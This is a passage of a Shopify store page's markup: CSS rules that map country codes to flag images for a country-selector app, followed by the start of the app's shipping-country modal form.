.orbe-flags-circle-ma, .orbe-flags-circle__before-ma:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ma-1x1.svg") !important;
}

.orbe-flags-circle-mc, .orbe-flags-circle__before-mc:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/mc-1x1.svg") !important;
}

.orbe-flags-circle-md, .orbe-flags-circle__before-md:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/md-1x1.svg") !important;
}

.orbe-flags-circle-me, .orbe-flags-circle__before-me:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/me-1x1.svg") !important;
}

.orbe-flags-circle-mf, .orbe-flags-circle__before-mf:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/mf-1x1.svg") !important;
}

.orbe-flags-circle-mg, .orbe-flags-circle__before-mg:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/mg-1x1.svg") !important;
}

.orbe-flags-circle-mh, .orbe-flags-circle__before-mh:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/mh-1x1.svg") !important;
}

.orbe-flags-circle-mk, .orbe-flags-circle__before-mk:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/mk-1x1.svg") !important;
}

.orbe-flags-circle-ml, .orbe-flags-circle__before-ml:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ml-1x1.svg") !important;
}

.orbe-flags-circle-mm, .orbe-flags-circle__before-mm:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/mm-1x1.svg") !important;
}

.orbe-flags-circle-mn, .orbe-flags-circle__before-mn:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/mn-1x1.svg") !important;
}

.orbe-flags-circle-mo, .orbe-flags-circle__before-mo:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/mo-1x1.svg") !important;
}

.orbe-flags-circle-mp, .orbe-flags-circle__before-mp:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/mp-1x1.svg") !important;
}

.orbe-flags-circle-mq, .orbe-flags-circle__before-mq:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/mq-1x1.svg") !important;
}

.orbe-flags-circle-mr, .orbe-flags-circle__before-mr:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/mr-1x1.svg") !important;
}

.orbe-flags-circle-ms, .orbe-flags-circle__before-ms:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ms-1x1.svg") !important;
}

.orbe-flags-circle-mt, .orbe-flags-circle__before-mt:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/mt-1x1.svg") !important;
}

.orbe-flags-circle-mu, .orbe-flags-circle__before-mu:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/mu-1x1.svg") !important;
}

.orbe-flags-circle-mv, .orbe-flags-circle__before-mv:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/mv-1x1.svg") !important;
}

.orbe-flags-circle-mw, .orbe-flags-circle__before-mw:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/mw-1x1.svg") !important;
}

.orbe-flags-circle-mx, .orbe-flags-circle__before-mx:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/mx-1x1.svg") !important;
}

.orbe-flags-circle-my, .orbe-flags-circle__before-my:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/my-1x1.svg") !important;
}

.orbe-flags-circle-mz, .orbe-flags-circle__before-mz:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/mz-1x1.svg") !important;
}

.orbe-flags-circle-na, .orbe-flags-circle__before-na:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/na-1x1.svg") !important;
}

.orbe-flags-circle-nc, .orbe-flags-circle__before-nc:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/nc-1x1.svg") !important;
}

.orbe-flags-circle-ne, .orbe-flags-circle__before-ne:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ne-1x1.svg") !important;
}

.orbe-flags-circle-nf, .orbe-flags-circle__before-nf:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/nf-1x1.svg") !important;
}

.orbe-flags-circle-ng, .orbe-flags-circle__before-ng:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ng-1x1.svg") !important;
}

.orbe-flags-circle-ni, .orbe-flags-circle__before-ni:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ni-1x1.svg") !important;
}

.orbe-flags-circle-nl, .orbe-flags-circle__before-nl:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/nl-1x1.svg") !important;
}

.orbe-flags-circle-no, .orbe-flags-circle__before-no:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/no-1x1.svg") !important;
}

.orbe-flags-circle-np, .orbe-flags-circle__before-np:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/np-1x1.svg") !important;
}

.orbe-flags-circle-nr, .orbe-flags-circle__before-nr:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/nr-1x1.svg") !important;
}

.orbe-flags-circle-nu, .orbe-flags-circle__before-nu:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/nu-1x1.svg") !important;
}

.orbe-flags-circle-nz, .orbe-flags-circle__before-nz:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/nz-1x1.svg") !important;
}

.orbe-flags-circle-om, .orbe-flags-circle__before-om:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/om-1x1.svg") !important;
}

.orbe-flags-circle-pa, .orbe-flags-circle__before-pa:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/pa-1x1.svg") !important;
}

.orbe-flags-circle-pc, .orbe-flags-circle__before-pc:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/pc-1x1.svg") !important;
}

.orbe-flags-circle-pe, .orbe-flags-circle__before-pe:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/pe-1x1.svg") !important;
}

.orbe-flags-circle-pf, .orbe-flags-circle__before-pf:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/pf-1x1.svg") !important;
}

.orbe-flags-circle-pg, .orbe-flags-circle__before-pg:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/pg-1x1.svg") !important;
}

.orbe-flags-circle-ph, .orbe-flags-circle__before-ph:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ph-1x1.svg") !important;
}

.orbe-flags-circle-pk, .orbe-flags-circle__before-pk:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/pk-1x1.svg") !important;
}

.orbe-flags-circle-pl, .orbe-flags-circle__before-pl:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/pl-1x1.svg") !important;
}

.orbe-flags-circle-pm, .orbe-flags-circle__before-pm:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/pm-1x1.svg") !important;
}

.orbe-flags-circle-pn, .orbe-flags-circle__before-pn:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/pn-1x1.svg") !important;
}

.orbe-flags-circle-pr, .orbe-flags-circle__before-pr:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/pr-1x1.svg") !important;
}

.orbe-flags-circle-ps, .orbe-flags-circle__before-ps:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ps-1x1.svg") !important;
}

.orbe-flags-circle-pt, .orbe-flags-circle__before-pt:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/pt-1x1.svg") !important;
}

.orbe-flags-circle-pw, .orbe-flags-circle__before-pw:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/pw-1x1.svg") !important;
}

.orbe-flags-circle-py, .orbe-flags-circle__before-py:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/py-1x1.svg") !important;
}

.orbe-flags-circle-qa, .orbe-flags-circle__before-qa:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/qa-1x1.svg") !important;
}

.orbe-flags-circle-re, .orbe-flags-circle__before-re:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/re-1x1.svg") !important;
}

.orbe-flags-circle-ro, .orbe-flags-circle__before-ro:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ro-1x1.svg") !important;
}

.orbe-flags-circle-rs, .orbe-flags-circle__before-rs:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/rs-1x1.svg") !important;
}

.orbe-flags-circle-ru, .orbe-flags-circle__before-ru:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ru-1x1.svg") !important;
}

.orbe-flags-circle-rw, .orbe-flags-circle__before-rw:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/rw-1x1.svg") !important;
}

.orbe-flags-circle-sa, .orbe-flags-circle__before-sa:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sa-1x1.svg") !important;
}

.orbe-flags-circle-sb, .orbe-flags-circle__before-sb:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sb-1x1.svg") !important;
}

.orbe-flags-circle-sc, .orbe-flags-circle__before-sc:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sc-1x1.svg") !important;
}

.orbe-flags-circle-sd, .orbe-flags-circle__before-sd:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sd-1x1.svg") !important;
}

.orbe-flags-circle-se, .orbe-flags-circle__before-se:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/se-1x1.svg") !important;
}

.orbe-flags-circle-sg, .orbe-flags-circle__before-sg:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sg-1x1.svg") !important;
}

.orbe-flags-circle-sh, .orbe-flags-circle__before-sh:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sh-1x1.svg") !important;
}

.orbe-flags-circle-sh-ac, .orbe-flags-circle__before-sh-ac:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sh-ac-1x1.svg") !important;
}

.orbe-flags-circle-sh-hl, .orbe-flags-circle__before-sh-hl:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sh-hl-1x1.svg") !important;
}

.orbe-flags-circle-sh-ta, .orbe-flags-circle__before-sh-ta:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sh-ta-1x1.svg") !important;
}

.orbe-flags-circle-si, .orbe-flags-circle__before-si:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/si-1x1.svg") !important;
}

.orbe-flags-circle-sj, .orbe-flags-circle__before-sj:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sj-1x1.svg") !important;
}

.orbe-flags-circle-sk, .orbe-flags-circle__before-sk:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sk-1x1.svg") !important;
}

.orbe-flags-circle-sl, .orbe-flags-circle__before-sl:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sl-1x1.svg") !important;
}

.orbe-flags-circle-sm, .orbe-flags-circle__before-sm:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sm-1x1.svg") !important;
}

.orbe-flags-circle-sn, .orbe-flags-circle__before-sn:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sn-1x1.svg") !important;
}

.orbe-flags-circle-so, .orbe-flags-circle__before-so:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/so-1x1.svg") !important;
}

.orbe-flags-circle-sr, .orbe-flags-circle__before-sr:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sr-1x1.svg") !important;
}

.orbe-flags-circle-ss, .orbe-flags-circle__before-ss:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ss-1x1.svg") !important;
}

.orbe-flags-circle-st, .orbe-flags-circle__before-st:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/st-1x1.svg") !important;
}

.orbe-flags-circle-sv, .orbe-flags-circle__before-sv:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sv-1x1.svg") !important;
}

.orbe-flags-circle-sx, .orbe-flags-circle__before-sx:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sx-1x1.svg") !important;
}

.orbe-flags-circle-sy, .orbe-flags-circle__before-sy:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sy-1x1.svg") !important;
}

.orbe-flags-circle-sz, .orbe-flags-circle__before-sz:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sz-1x1.svg") !important;
}

.orbe-flags-circle-ta, .orbe-flags-circle__before-ta:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ta-1x1.svg") !important;
}

.orbe-flags-circle-tc, .orbe-flags-circle__before-tc:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/tc-1x1.svg") !important;
}

.orbe-flags-circle-td, .orbe-flags-circle__before-td:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/td-1x1.svg") !important;
}

.orbe-flags-circle-tf, .orbe-flags-circle__before-tf:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/tf-1x1.svg") !important;
}

.orbe-flags-circle-tg, .orbe-flags-circle__before-tg:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/tg-1x1.svg") !important;
}

.orbe-flags-circle-th, .orbe-flags-circle__before-th:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/th-1x1.svg") !important;
}

.orbe-flags-circle-tj, .orbe-flags-circle__before-tj:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/tj-1x1.svg") !important;
}

.orbe-flags-circle-tk, .orbe-flags-circle__before-tk:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/tk-1x1.svg") !important;
}

.orbe-flags-circle-tl, .orbe-flags-circle__before-tl:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/tl-1x1.svg") !important;
}

.orbe-flags-circle-tm, .orbe-flags-circle__before-tm:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/tm-1x1.svg") !important;
}

.orbe-flags-circle-tn, .orbe-flags-circle__before-tn:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/tn-1x1.svg") !important;
}

.orbe-flags-circle-to, .orbe-flags-circle__before-to:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/to-1x1.svg") !important;
}

.orbe-flags-circle-tr, .orbe-flags-circle__before-tr:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/tr-1x1.svg") !important;
}

.orbe-flags-circle-tt, .orbe-flags-circle__before-tt:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/tt-1x1.svg") !important;
}

.orbe-flags-circle-tv, .orbe-flags-circle__before-tv:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/tv-1x1.svg") !important;
}

.orbe-flags-circle-tw, .orbe-flags-circle__before-tw:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/tw-1x1.svg") !important;
}

.orbe-flags-circle-tz, .orbe-flags-circle__before-tz:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/tz-1x1.svg") !important;
}

.orbe-flags-circle-ua, .orbe-flags-circle__before-ua:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ua-1x1.svg") !important;
}

.orbe-flags-circle-ug, .orbe-flags-circle__before-ug:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ug-1x1.svg") !important;
}

.orbe-flags-circle-um, .orbe-flags-circle__before-um:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/um-1x1.svg") !important;
}

.orbe-flags-circle-un, .orbe-flags-circle__before-un:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/un-1x1.svg") !important;
}

.orbe-flags-circle-us, .orbe-flags-circle__before-us:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/us-1x1.svg") !important;
}

.orbe-flags-circle-uy, .orbe-flags-circle__before-uy:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/uy-1x1.svg") !important;
}

.orbe-flags-circle-uz, .orbe-flags-circle__before-uz:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/uz-1x1.svg") !important;
}

.orbe-flags-circle-va, .orbe-flags-circle__before-va:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/va-1x1.svg") !important;
}

.orbe-flags-circle-vc, .orbe-flags-circle__before-vc:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/vc-1x1.svg") !important;
}

.orbe-flags-circle-ve, .orbe-flags-circle__before-ve:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ve-1x1.svg") !important;
}

.orbe-flags-circle-vg, .orbe-flags-circle__before-vg:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/vg-1x1.svg") !important;
}

.orbe-flags-circle-vi, .orbe-flags-circle__before-vi:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/vi-1x1.svg") !important;
}

.orbe-flags-circle-vn, .orbe-flags-circle__before-vn:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/vn-1x1.svg") !important;
}

.orbe-flags-circle-vu, .orbe-flags-circle__before-vu:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/vu-1x1.svg") !important;
}

.orbe-flags-circle-wf, .orbe-flags-circle__before-wf:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/wf-1x1.svg") !important;
}

.orbe-flags-circle-ws, .orbe-flags-circle__before-ws:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ws-1x1.svg") !important;
}

.orbe-flags-circle-xk, .orbe-flags-circle__before-xk:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/xk-1x1.svg") !important;
}

.orbe-flags-circle-ye, .orbe-flags-circle__before-ye:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ye-1x1.svg") !important;
}

.orbe-flags-circle-yt, .orbe-flags-circle__before-yt:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/yt-1x1.svg") !important;
}

.orbe-flags-circle-za, .orbe-flags-circle__before-za:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/za-1x1.svg") !important;
}

.orbe-flags-circle-zm, .orbe-flags-circle__before-zm:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/zm-1x1.svg") !important;
}

.orbe-flags-circle-zw, .orbe-flags-circle__before-zw:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/zw-1x1.svg") !important;
}

.orbe-flags-circle-gb-eng, .orbe-flags-circle__before-gb-eng:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gb-eng-1x1.svg") !important;
}

.orbe-flags-circle-gb-nir, .orbe-flags-circle__before-gb-nir:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gb-nir-1x1.svg") !important;
}

.orbe-flags-circle-gb-sct, .orbe-flags-circle__before-gb-sct:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gb-sct-1x1.svg") !important;
}

.orbe-flags-circle-gb-wls, .orbe-flags-circle__before-gb-wls:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gb-wls-1x1.svg") !important;
}
<!-- END app snippet -->
</style>
<div class="md-app-embed " id="md-app-embed__modal"style="display: none;" data-nosnippet>
        
            <!--googleoff: all-->
        
        <div class="md-modal__container">
            <div class="md-modal__dialog" role="dialog" aria-modal="true"
                 aria-labelledby="label-md-modal__dialog" tabindex="-1">
                <div class="md-modal__content notranslate" data-wg-notranslate><form method="post" action="/en-eu/localization" id="md-modal__form__id" accept-charset="UTF-8" class="" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why" />
                    <div class="md-modal__grid">
                        <div class="md-modal__grid__1">
                            <div class="md-modal__header__flag">
                            </div>
                            <div class="md-modal__header">
                                <div class="md-modal__header__title">
                                    <span id="label-md-modal__dialog"
                                          class="md-modal__header__title__span md-modal__header__custom__title"
                                          data-mdAppTitle
                                          role="heading" aria-level="2" tabindex="-1"
                                    >
                                        
                                    </span>
                                </div>

                                <button class="md-modal-closeButton md-modal-closeButtonAction" aria-label="Close" type="button">
                                <span class="md-icon">
                                    <span class="md-visuallyHidden"></span>
                                    <svg viewBox="0 0 20 20" class="md-icon__Svg" focusable="false" aria-hidden="true">
                                        <path d="m11.414 10 6.293-6.293a1 1 0 1 0-1.414-1.414L10 8.586 3.707 2.293a1 1 0 0 0-1.414 1.414L8.586 10l-6.293 6.293a1 1 0 1 0 1.414 1.414L10 11.414l6.293 6.293A.998.998 0 0 0 18 17a.999.999 0 0 0-.293-.707L11.414 10z"></path>
                                    </svg>
                                </span>
                                </button>
                            </div>
                            <div class="md-modal__body">
                                <div class="md-modal__bodyContent">
                                    <p class="md-modal__bodyContent__text" data-mdAppText><div style="text-align:center; font-weight:bold;">If you'd like to ship to a different country, select below:</div></p>
                                    <div class="md-modal__bodyContent__helperText" data-mdAppHelperText>
                                        
                                    </div>
                                </div>
                            </div> <!-- Custom HTML --> 
<div class="md-modal__formContent notranslate" data-wg-notranslate>
                                <!-- BEGIN app snippet: country-selector -->


<div class="md-modal__formContent__select">
    
    <span class="md-modal__formContent__selectLabel" id="label-md-form__country-code" data-mdAppCountryLabel>Country
</span>
    
    <input name="country_code" type="hidden" id="orbe-country-selector-popup-id">
    <button type="button" name="md-form__select__country__button" id="md-form__select__country" role="combobox"
            aria-haspopup="listbox"aria-labelledby="label-md-form__country-code"class="md-form__select"
            aria-expanded="false" aria-controls="orbeCountryList" data-value="AD">
        <div class="md-form__select__country__list-link-wrapper">
            
            
                <div class="md-form__select__country__list__flag-wrapper">
                    <div class="md-form__select__country__list-link__flag">
                        
                        <div class="orbe-flags-circle-ad md-form__select__img " data-circle="true"></div>
                    </div>
                </div>
            
            
            <span class="md-form__select__span">
                
                Andorra (EUR)
                
            </span>
            
        </div>
    </button>
    
    <ul id="orbeCountryList" role="listbox"
